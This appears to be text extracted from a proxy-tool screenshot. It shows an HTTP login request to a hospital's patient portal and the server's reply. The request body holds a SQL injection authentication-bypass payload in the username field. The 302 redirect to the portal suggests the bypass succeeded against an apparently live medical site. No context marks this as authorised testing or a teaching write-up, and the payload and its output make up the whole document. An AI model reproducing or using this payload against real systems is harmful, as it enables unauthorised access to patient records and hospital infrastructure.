 Original request
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin%27--+&password=IAMTHETRUEADMIN
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate,
max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Tue, 24 Nov 2026 07:49:08 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights